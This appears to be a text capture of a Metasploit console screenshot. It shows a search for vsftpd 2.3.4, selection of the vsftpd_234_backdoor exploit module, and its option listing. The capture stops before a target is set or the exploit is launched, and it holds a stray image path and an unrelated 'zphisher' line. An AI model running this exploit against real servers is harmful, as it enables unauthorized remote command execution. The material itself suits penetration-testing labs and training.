 msf6 > search vsftpd2.3.4
[-] No results from search
msf6 > search vsftpd 2.3.4
File System zphisher
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.
4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/
vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:
port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.co
m/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.